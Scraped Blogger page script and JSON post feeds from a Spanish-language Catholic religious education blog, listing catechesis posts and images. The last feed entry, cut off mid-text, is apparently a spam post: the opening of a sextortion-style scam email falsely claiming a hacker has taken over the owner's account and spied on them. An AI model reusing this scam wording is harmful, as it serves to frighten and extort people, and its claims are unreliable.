'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/s72-w452-c-h640/19-ofrenda+viuda.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/w452-h640/19-ofrenda+viuda.jpg', 'pageName': 'ICONO: La ofrenda de la viuda', 'pageTitle': 'Educacion Religiosa: ICONO: La ofrenda de la viuda'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ICONO: La ofrenda de la viuda', 'description': ' \xa0    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/w452-h640/19-ofrenda+viuda.jpg', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 943465625797686651}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://educacionreligiosa.adsumus.edu.mx/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'SidePanel', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'SidePanel', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML234', 'SidePanel', document.getElementById('HTML234'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'DropDownNavigation', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'forNewsTicker', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'forHomeBigger', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ForRecentWidgets', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ForRecentWidgets', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ForRecentWidgets', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ForRecentWidgets', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'WidgetColumnLeft', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ForRecentWidgets1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'WidgetColumn1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'WidgetColumn2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebarWidgetsAbove', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'st-content1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'st-content2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'st-content3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebarWidgets', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarWidgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarWidgets', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebarWidgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '972501068868456520', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4zO9Ui4iUvIrZgtiFOe1Un8-eg1A:1768972144266', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'midColumn_1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'LeftColumn', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'RightColumn', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML320', 'bot-full', document.getElementById('HTML320'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footerw1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footerw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footerw3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'footerw4', document.getElementById('HTML30'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=1&start-index=3256&alt=json-in-script&callback=getrandom
body_size: 1141
content:
// API callback
getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=3256\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=3255\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=3257\u0026max-results=1"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"3256"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4981560982020604856"},"published":{"$t":"2019-10-22T02:04:00.001-07:00"},"updated":{"$t":"2019-10-22T02:04:29.022-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"J.H.Newman: un hombre nuevo"},"summary":{"type":"text","$t":"\nSu apellido significa precisamente eso: “un hombre nuevo”\u0026nbsp;un hombre renacido. Su\u0026nbsp;canonización reciente lo declara como nuevo santo, y propone como ejemplo del\u0026nbsp;seguimiento honrado de Jesucristo en la Iglesia.\nUn hombre nuevo renacido primero en el bautismo en la Iglesia anglicana, y más\u0026nbsp;tarde convertido y recibido en la Iglesia católica, donde encontró la plenitud de\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4981560982020604856\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2019\/10\/jhnewman-un-hombre-nuevo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4981560982020604856"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4981560982020604856"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2019\/10\/jhnewman-un-hombre-nuevo.html","title":"J.H.Newman: un hombre nuevo"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7\/s72-c\/Educacion_Religiosa_Catolica_03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/-/El%20rinc%C3%B3n%20de%20las%20melli?max-results=5&alt=json-in-script&callback=jQuery21304635059060766964_1768972143559&_=1768972143560
body_size: 2243
content:
// API callback
jQuery21304635059060766964_1768972143559({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/El+rinc%C3%B3n+de+las+melli?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/search\/label\/El%20rinc%C3%B3n%20de%20las%20melli"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/El+rinc%C3%B3n+de+las+melli\/-\/El+rinc%C3%B3n+de+las+melli?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2433"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4028904711700616553"},"published":{"$t":"2022-01-02T13:53:00.009-08:00"},"updated":{"$t":"2022-01-02T13:53:32.879-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"DIBUJO: Virgen de Valvanera (Sonsón - Colombia)"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4028904711700616553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/dibujo-virgen-de-valvanera-sonson.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4028904711700616553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4028904711700616553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/dibujo-virgen-de-valvanera-sonson.html","title":"DIBUJO: Virgen de Valvanera (Sonsón - Colombia)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjectMa4jOxMP_1oDWZQi9sRZ410lCIQy8X6H_nDa414E_A5_eYcgbwZdIBKCjBVkmMZESvXmY_WvYIlQPTYt5cnYdJEiBhwv4NtzQa0l1Byv-DbM8tJVoftqp8heL3WBadG4THsUzC0STMyCPZi4rx8PxaQRVlTD7TpqlA37syxeH87UuInK3IprtF=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4832030621016836964"},"published":{"$t":"2022-01-02T13:53:00.007-08:00"},"updated":{"$t":"2022-01-02T13:53:31.875-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"TARJETA: Bautismo de Jesús"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4832030621016836964\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/tarjeta-bautismo-de-jesus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4832030621016836964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4832030621016836964"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/tarjeta-bautismo-de-jesus.html","title":"TARJETA: Bautismo de Jesús"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBfBEsKvfirNoPtKskZZ3xzhhNaWD5alE9Y8CwypHxqzUDFM40ROapxMYThb3KgD3jA7jObMviCXOupeTV4gsfdfGdnmCmq9IRcuQ3C_7uyfGhVoVSBCLJtwx3eHbuDlIu3bMu-l8E9bfFmPo9MwjhhyqjvCf3YYBIIiv8279-GAyK7acJ7U6WqrDP=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-5996866192740903184"},"published":{"$t":"2022-01-02T13:53:00.005-08:00"},"updated":{"$t":"2022-01-02T13:53:31.094-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"VITRAL: La semilla de mostaza"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/5996866192740903184\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/vitral-la-semilla-de-mostaza.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5996866192740903184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5996866192740903184"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/vitral-la-semilla-de-mostaza.html","title":"VITRAL: La semilla de mostaza"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPkxQ8PVrjBj0VPoweFPRRLv97jfAor0kfDa1CDppYV1g5NK8j5-Le2dcsW1n5-zn6gBbKwFVr8vD4fzbwUKR1YP_40lOO0fll--6LrFWmsS8QXdnJvPHThtxIbFxvCUgS8jcfrep27o62dbf3S-lCELPUEyyH9k5VlvJDWWbmQPcm0wGdPx2SzOEl=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3199553055870639776"},"published":{"$t":"2022-01-02T13:53:00.003-08:00"},"updated":{"$t":"2022-01-02T13:53:29.889-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"ACTIVIDAD: El Bautismo del Señor"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3199553055870639776\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/actividad-el-bautismo-del-senor.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3199553055870639776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3199553055870639776"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/actividad-el-bautismo-del-senor.html","title":"ACTIVIDAD: El Bautismo del Señor"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbifOf9ICQ_BddYhf7anKLGjukt0hlKgfxRwjvRAEgUIpDJzTdfZJcnXor1N6Mf5BilAhViIUN2bON6sF9CK9rynhmsUs-4GC2NeBWC6fXJfW-lfNn1yKI2rra8Lgca7WZfr4UzmRn7XTEztx0E-h7X7PhFvvk7P6y4XLPC2TsX6Vgsb2AC8aTVppN=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/?max-results=10&alt=json-in-script&callback=jQuery21304635059060766964_1768972143559&_=1768972143561
body_size: 3760
content:
// API callback
jQuery21304635059060766964_1768972143559({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la 